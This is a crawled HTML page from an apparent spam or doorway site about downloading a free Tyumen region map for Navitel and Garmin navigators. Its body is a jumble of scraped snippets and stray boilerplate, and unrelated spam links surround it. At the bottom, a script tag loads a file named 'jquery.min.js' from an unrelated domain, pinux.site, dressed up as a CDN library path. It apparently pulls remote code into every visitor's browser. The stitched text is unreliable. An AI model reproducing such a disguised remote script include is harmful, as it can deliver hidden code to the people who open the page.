

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-skachat-kartu-tyumenskoy-oblasti-dlya-navigatora.html
body_size: 2791
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать карту тюменской области для навигатора - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать карту тюменской области для навигатора</h2>
                            </header>
                            <p>Территория Тюменской области разделена на 3 географические области — Уральские горы, Западно-Сибирская равнина и Нижнеенисейская возвы­шенность. Скачать бесплатные навигационные программы для gps навигаторов можно тут This entry was posted in Уральский Ф.О  Bookmark the permalink. Скачать карту Тюменская область для Навител Бесплатная карта Тюменской области, созданная из данных проекта OpenStreetMap, для программы GPS навигации Навител Навигатор. Скачать карту Тюменской области для Навител навигатора можно по сноскам ниже на нашем сайте. Название: Карта для Навител Тюменской области Язык: русский Обьекты POI: есть Предварительное составление маршрута Навител gps карта Тюмени и Тюменской области скачать в навигатор Главная Регистрация Вход Четверг, 21.03.2019, 07:10. Спутниковая навигационная карта Тюменской области для GPS и ГЛОНАСС приёмников. Подходит для всех моделей автомобильных и обычных навигаторов с программой Навител. Самые популярные: Explay, JJ-Connect, Prestigio, Prology, Ritmix и др. – на них можно закачать карту Тюменской области. Скачать бесплатную карту Тюменской области для навигатора «Navitel». Карта не требует регистрации и не является официальной версией карты компании «Навител». 
Карта дорог для Гармин навигатора Тюменской области загрузить Ремонт компьютера и ноутбука своими руками Вторник, 26.03.2019, 19:19. Garmin карта Тюменской области скачать бесплатно Тюменская область Если устали искать и не знаете, где бесплатно скачать GPS карту Тюменской области для навигаторов Garmin. Скачать карту Тюменская область для Навител Если на этой странице Вы не нашли то, что искали - попробуйте посмотреть на страницах ниже. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-raspisanie-avtobusov-zheleznogorsk-mihaylovka.html">Расписание автобусов железногорск михайловка</a></li>
                                <li><a href="aj9x-instagram-tomasa-andersa.html">Инстаграм томаса андерса</a></li>
                                <li><a href="aj9x-reshebnik-po-informatike-8-9-klass-makarova.html">Решебник по информатике 8 9 класс макарова</a></li>
                                <li><a href="aj9x-tekst-pesni-b-a-p-1004-angel.html">Текст песни b a p 1004 angel</a></li>
                                <li><a href="aj9x-evo-2-shema.html">Evo 2 схема</a></li>
                                <li><a href="aj9x-lipeck-knigi.html">Липецк книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-spravka-182n-blank-skachat-obrazec-zapolneniya.html">Справка 182н бланк скачать образец заполнения</a></li>
                                            <li><a href="aj9x-bteu-potrebitelskoy-kooperacii-raspisanie-zanyatiy.html">Бтэу потребительской кооперации расписание занятий</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-kniga-ogney-skachat-besplatno.html">Книга огней скачать бесплатно</a></li>
                                            <li><a href="aj9x-skachat-igry-besplatnye-igry-na-android.html">Скачать игры бесплатные игры на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-giperboloid-2-skachat-igru.html">Гиперболоид 2 скачать игру</a></li>
                                            <li><a href="aj9x-russkaya-amazonka.html">Русская амазонка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-indiyskie-filmy-novinki.html">Скачать индийские фильмы новинки</a></li>
                                            <li><a href="aj9x-skachat-da-vinchi-1-sezon.html">Скачать да винчи 1 сезон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
